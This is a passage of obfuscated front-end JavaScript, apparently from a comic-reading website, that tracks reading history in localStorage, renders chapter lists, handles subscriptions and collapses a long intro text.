_0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);var _0x9ee7x25=false;for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7xc=_0x9ee7x24[_0x9ee7xf];if(_0x9ee7xc[_0x9ee7xa]){_0x9ee7xc[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7xc[_0xed81[6]]= _0x9ee7xa;_0x9ee7xc[_0xed81[39]]= _0x9ee7x1b;_0x9ee7xc[_0xed81[43]]= _0x9ee7x1c;_0x9ee7xc[_0xed81[41]]= _0x9ee7x1d;_0x9ee7xc[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x25= true;break}};if(!_0x9ee7x25){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x24[_0xed81[48]](_0x9ee7x23)};localStorage[_0xed81[38]]= JSON[_0xed81[46]](_0x9ee7x24)}}function isRead(){if(localStorage[_0xed81[38]]){var _0x9ee7x27=false;var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x28=_0x9ee7x24[_0x9ee7xf][_0xed81[6]];if(_0x9ee7x28== firstComicId){$(_0xed81[50])[_0xed81[13]](_0xed81[49]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x24[_0x9ee7xf][_0xed81[6]]+ _0xed81[53]+ _0x9ee7x24[_0x9ee7xf][_0xed81[39]]);_0x9ee7x27= true;break}};if(!_0x9ee7x27){$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}else {$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}function getChapterHtmlStr(_0x9ee7x2a){var _0x9ee7x2b=(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[53]+ _0x9ee7x2a[_0xed81[1]];var _0x9ee7x2c=[_0x9ee7x2a[_0xed81[4]],_0x9ee7x2a[_0xed81[1]]];var _0x9ee7xb=_0xed81[56];_0x9ee7xb+= _0xed81[57]+ _0x9ee7x2a[_0xed81[58]]+ _0xed81[59];_0x9ee7xb+= _0xed81[60]+ _0x9ee7x2b+ _0xed81[61]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[62]+ _0x9ee7x2a[_0xed81[1]]+ _0xed81[63]+ _0x9ee7x2a[_0xed81[5]]+ _0xed81[64];_0x9ee7xb+= _0x9ee7x2a[_0xed81[5]];if(_0x9ee7x2a[_0xed81[65]]<= 0&& _0x9ee7x2a[_0xed81[66]]== 0){_0x9ee7xb+= _0xed81[67]};_0x9ee7xb+= _0xed81[68]+ _0x9ee7x2a[_0xed81[69]]+ _0xed81[70];_0x9ee7xb+= _0xed81[71];if(_0x9ee7x2a[_0xed81[65]]> 0){_0x9ee7xb+= _0xed81[72]}else {if(_0x9ee7x2a[_0xed81[73]]> 0){_0x9ee7xb+= _0xed81[74]}else {_0x9ee7xb+= _0xed81[75]+ _0x9ee7x2a[_0xed81[66]]+ _0xed81[76]}};_0x9ee7xb+= _0xed81[77];return _0x9ee7xb}function addSubscribe(_0x9ee7x2e){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=undefined;if(localStorage[_0xed81[79]]){_0x9ee7x2f= JSON[_0xed81[80]](localStorage[_0xed81[79]])}else {_0x9ee7x2f= []};var _0x9ee7x2b=_0xed81[81];T[_0xed81[101]](_0x9ee7x2b,{comic_id:_0x9ee7x2e,sub_type:0},function(_0x9ee7x30){if(_0x9ee7x30[_0xed81[82]]== 0){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[84];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0])}else {if(_0x9ee7x30[_0xed81[82]]== 809){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[95];_0x9ee7x31+= _0xed81[96];_0x9ee7x31+= _0xed81[97];_0x9ee7x31+= _0xed81[98];openwindow(_0x9ee7x31);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0]);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f)}}},function(){console[_0xed81[100]](resjson[_0xed81[99]])})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[102]}}function addSubscribeAll(){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=JSON[_0xed81[80]](localStorage[_0xed81[79]]);var _0x9ee7x2b=_0xed81[103]+ domain_name+ _0xed81[104];var _0x9ee7x34=[];for(var _0x9ee7xf=0;_0x9ee7xf< $(_0xed81[105])[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x35={};var _0x9ee7x36=$(_0xed81[105])[_0xed81[106]](_0x9ee7xf)[_0xed81[34]](_0xed81[1]);_0x9ee7x35[_0x9ee7x36]= 0;_0x9ee7x34[_0xed81[48]](_0x9ee7x35)};var _0x9ee7x37=JSON[_0xed81[46]](_0x9ee7x34);$[_0xed81[116]]({url:_0x9ee7x2b,dataType:_0xed81[107],type:_0xed81[108],async:false,cache:false,jsonp:_0xed81[109],jsonpCallback:_0xed81[110],data:{jsonData:_0x9ee7x37},success:function(_0x9ee7x38){if(_0x9ee7x38[_0xed81[111]]== 1000){for(subid_i= 0;subid_i< _0x9ee7x38[_0xed81[112]][_0xed81[19]];subid_i++){for(attr_id= 0;attr_id< $(_0xed81[105])[_0xed81[19]];attr_id++){var _0x9ee7x39=$(_0xed81[105])[_0xed81[106]](attr_id)[_0xed81[34]](_0xed81[1]);if(_0x9ee7x39== _0x9ee7x38[_0xed81[112]][subid_i]){var _0x9ee7x32={};_0x9ee7x32[_0xed81[113]]= _0x9ee7x39;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[13]](_0xed81[93]);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[34]](_0xed81[87],_0xed81[0]);break}}};var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[114]+ _0x9ee7x38[_0xed81[99]]+ _0xed81[115];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31)}}})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[117]}}function initIntroData(_0x9ee7x6){jsonData= _0x9ee7x6;sort[_0xed81[16]](_0x9ee7x6);isRead();UserCookie();if(m_global[_0xed81[78]]){isSubscribe(firstComicId)}}$(function(){m_global[_0xed81[119]](_0xed81[118],8);var _0x9ee7x3b=_0xed81[120];var _0x9ee7x3c=$(_0xed81[121])[_0xed81[37]]()[_0xed81[19]];var _0x9ee7x3d=50;if(_0x9ee7x3c> _0x9ee7x3d){var _0x9ee7x3e=$(_0xed81[121])[_0xed81[37]]();var _0x9ee7x3f=$(_0xed81[121])[_0xed81[122]]();var _0x9ee7x40=_0x9ee7x3e[_0xed81[123]](0,_0x9ee7x3d)+ _0xed81[124];$(_0xed81[121])[_0xed81[13]](_0x9ee7x40);var _0x9ee7x41=$(_0xed81[121])[_0xed81[122]]();$(_0xed81[130])[_0xed81[129]](function(){if(_0x9ee7x3b== _0xed81[120]){$(_0xed81[121])[_0xed81[122]](_0x9ee7x41)[_0xed81[37]](_0x9ee7x3e)[_0xed81[125]]({height:_0x9ee7x3f});$(_0xed81[127])[_0xed81[10]](_0xed81[126]);_0x9ee7x3b= _0xed81[128]}else {$(_0xed81[121])[_0xed81[122]](_0x9ee7x3f)[_0xed81[37]](_0x9ee7x40)[_0xed81[125]]({height:_0x9ee7x41});$(_0xed81[127])[_0xed81[8]](_0xed81[126]);_0x9ee7x3b= _0xed81[120]}})}else {$(_0xed81[127])[_0xed81[132]](_0xed81[133],_0xed81[134])[_0xed81[132]](_0xed81[122],_0xed81[131])}})